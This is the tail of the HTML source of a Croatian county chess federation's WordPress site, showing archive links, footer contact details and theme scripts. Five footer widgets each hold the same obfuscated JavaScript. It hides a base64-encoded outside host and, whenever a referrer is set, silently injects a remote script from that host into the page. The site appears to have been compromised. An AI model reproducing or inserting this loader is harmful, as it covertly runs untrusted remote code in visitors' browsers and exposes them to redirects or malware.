	<option value='https://sahovski-savez-medjimurje.hr/2019/01/'> siječanj 2019 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2018/12/'> prosinac 2018 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2018/11/'> studeni 2018 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2018/08/'> kolovoz 2018 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2018/06/'> lipanj 2018 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2018/05/'> svibanj 2018 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2018/04/'> travanj 2018 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2018/03/'> ožujak 2018 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2018/01/'> siječanj 2018 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2017/12/'> prosinac 2017 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2017/08/'> kolovoz 2017 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2017/07/'> srpanj 2017 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2017/04/'> travanj 2017 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2017/03/'> ožujak 2017 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2017/02/'> veljača 2017 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2017/01/'> siječanj 2017 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2016/12/'> prosinac 2016 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2016/11/'> studeni 2016 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2016/10/'> listopad 2016 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2016/07/'> srpanj 2016 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2016/05/'> svibanj 2016 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2016/04/'> travanj 2016 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2016/02/'> veljača 2016 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2016/01/'> siječanj 2016 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2015/11/'> studeni 2015 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2015/10/'> listopad 2015 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2015/07/'> srpanj 2015 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2015/06/'> lipanj 2015 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2015/03/'> ožujak 2015 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2015/01/'> siječanj 2015 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2014/12/'> prosinac 2014 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2014/11/'> studeni 2014 &nbsp;(6)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2014/10/'> listopad 2014 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2014/08/'> kolovoz 2014 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2014/07/'> srpanj 2014 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2014/06/'> lipanj 2014 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2014/04/'> travanj 2014 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2014/03/'> ožujak 2014 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2014/02/'> veljača 2014 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2014/01/'> siječanj 2014 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2013/12/'> prosinac 2013 &nbsp;(5)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2013/11/'> studeni 2013 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2013/09/'> rujan 2013 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2013/08/'> kolovoz 2013 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2013/07/'> srpanj 2013 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2013/05/'> svibanj 2013 &nbsp;(5)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2013/04/'> travanj 2013 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2013/03/'> ožujak 2013 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2013/01/'> siječanj 2013 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2012/12/'> prosinac 2012 &nbsp;(6)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2012/11/'> studeni 2012 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2012/10/'> listopad 2012 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2012/09/'> rujan 2012 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2012/08/'> kolovoz 2012 &nbsp;(5)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2012/07/'> srpanj 2012 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2012/06/'> lipanj 2012 &nbsp;(6)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2012/05/'> svibanj 2012 &nbsp;(4)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section>	</aside>
									</div><!-- #content -->
					</div><!-- .pen_container -->
				</div><!-- #pen_section -->
	<aside id="pen_bottom" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_slideInUp pen_not_transparent" role="complementary" aria-label="Dno">
					<div class="pen_container">
				<section id="custom_html-121" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>		</div>
					</aside>
							<footer id="pen_footer" class="site-footer pen_menu_hide pen_phone_hide pen_connect_hide pen_copyright_show pen_back_to_top_show pen_animate_on_scroll pen_custom_animation_fadeIn pen_not_transparent" role="contentinfo">
					<div class="pen_container">
	<aside id="pen_footer_left" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_fadeIn" role="complementary" aria-label="Podnožje → Lijevo">
			<section id="block-16" class="pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_block widget_text">
<p><strong>Šahovski savez međimurske županije</strong><br>Športska ulica 2, 40 000 Čakovec<br>Matični broj: 03178587<br>OIB: 66624400022<br>ŽR: HR09 23400091116021054 Privredna banka Zagreb</p>
</section><section id="block-44" class="pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_block widget_text">
<p><strong>Predsjednik</strong><br>Saša Stanković<br>tel.: 091/527 - 3917<br>e-mail: sasa.stankovic70@gmail.com</p>
</section><section id="custom_html-125" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside>
									<div class="pen_footer_inner">
	<aside id="pen_footer_top" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_fadeIn" role="complementary" aria-label="Podnožje → Vrh">
			<section id="block-4" class="pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_block widget_media_image"><div class="wp-block-image is-style-rounded">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="http://sahovski-savez-medjimurje.hr/wp-content/uploads/2015/02/Logo-ŠSM-a-1024x990.jpg" alt="" class="wp-image-3469" width="153" height="147"/></figure>
</div></section><section id="block-5" class="pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_block widget_text">
<p class="has-text-align-left"><em><strong> </strong></em></p>
</section><section id="block-10" class="pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_block widget_text">
<p></p>
</section><section id="custom_html-124" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside>
					<div class="site-info">
			&copy; Šahovski savez Međimurske županije. Sva prava pridržana.		</div><!-- .site-info -->
				<aside id="pen_footer_bottom" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_fadeIn" role="complementary" aria-label="Podnožje → Dno">
			<section id="custom_html-127" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside>
									</div>
	<aside id="pen_footer_right" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_fadeIn" role="complementary" aria-label="Podnožje → Pravo">
			<section id="block-51" class="pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_block widget_text">
<p><strong>Glavni urednik i administrator web stranice</strong><br>Mateo Stanković<br>tel.: 091/950 - 8599<br>e-mail: mateo.stankovic15@gmail.com</p>
</section><section id="custom_html-126" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="meta-2" class="pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_meta"><h3 class="widget-title"><span><span>Meta</span></span></h3>
		<ul>
						<li><a href="https://sahovski-savez-medjimurje.hr/wp-login.php">Prijava</a></li>
			<li><a href="https://sahovski-savez-medjimurje.hr/feed/">Kanal objava</a></li>
			<li><a href="https://sahovski-savez-medjimurje.hr/comments/feed/">Kanal komentara</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>	</aside>
								</div>
				</footer><!-- #pen_footer -->
			</div><!-- .pen_wrapper -->
		</div><!-- #page -->
		<a id="pen_back" href="#page" title="Povratak na vrh">
			<span class="pen_element_hidden">
		Povratak na vrh			</span>
		</a>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js?ver=1.4.8" id="pen-webfont-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/plugins/jquery.fittext.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" id="pen-js-js-extra">
/* <![CDATA[ */
var pen_js = {"animation_comments":"fadeInUp","animation_list":"flipInY","animation_list_thumbnails":"fadeIn","animation_content":"fadeInDown","animation_content_thumbnails":"swing","site_footer_display":"1","font_resize":{"site_title":"dynamic"},"text":{"enter_keyword":"Unesite neke klju\u010dne rije\u010di."}};
//# sourceURL=pen-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/pen-scripts.js?ver=1.4.8" id="pen-js-js"></script>
<script type="text/javascript" id="pen-googlefonts-js-extra">
/* <![CDATA[ */
var pen_googlefonts = {"families":["Raleway"]};
//# sourceURL=pen-googlefonts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/pen-google-fonts.js?ver=1.4.8" id="pen-googlefonts-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/plugins/autosize.js?ver=4.0" id="autosize-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/plugins/respond.js?ver=1.4.2" id="respond-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/skip-link-focus-fix.js?ver=1.4.8" id="pen-skip-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/plugins/jquery.waypoints.js?ver=4.0.1" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/plugins/modernizr.js?ver=3.6" id="pen-modernizr-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/plugins/shards.js?ver=1.1" id="shards-js"></script>
<script type="text/javascript" id="pen-background-js-extra">
/* <![CDATA[ */
var pen_background_js = {"trianglify_colors":[],"shards_colors":[[0,5,10,0.25],[0,0,0,0.25]],"text":{"background_image":"Pozadinska slika"}};
//# sourceURL=pen-background-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/pen-background.js?ver=1.4.8" id="pen-background-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/plugins/jquery.superfish.js?ver=1.7.10" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/plugins/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" id="pen-navigation-js-extra">
/* <![CDATA[ */
var pen_navigation_js = {"is_customize_preview":"","url_home":"https://sahovski-savez-medjimurje.hr/","speed":"100","pointer_event":"hover","arrows":"1","easing":{"height":["show","swing"]},"mobile_sticky":"1","mobile":"mobile_tablet","mobile_parents_include":"1","text":{"menu":"izbornik"}};
//# sourceURL=pen-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/pen-navigation.js?ver=1.4.8" id="pen-navigation-js"></script>
<script type="text/javascript" id="pen-navigation-mobile-sticky-js-extra">
/* <![CDATA[ */
var pen_navigation_mobile_sticky_js = {"navigation_mobile":"mobile_tablet"};
//# sourceURL=pen-navigation-mobile-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/pen-navigation-mobile-sticky.js?ver=1.4.8" id="pen-navigation-mobile-sticky-js"></script>
<script type="text/javascript" src="https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/pen-layout-masonry.js?ver=1.4.8" id="pen-layout-masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sahovski-savez-medjimurje.hr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sahovski-savez-medjimurje.hr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>
